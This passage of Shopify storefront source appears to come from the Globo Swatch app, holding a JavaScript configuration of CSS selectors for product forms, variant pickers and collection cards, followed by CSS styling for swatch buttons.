    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #58468c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #58468c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}






.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
}



.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
/* Product Detail Page */


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #000000;
    background-color: #FFFFFF;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #58468c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #58468c;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}













.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   
   
}



.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

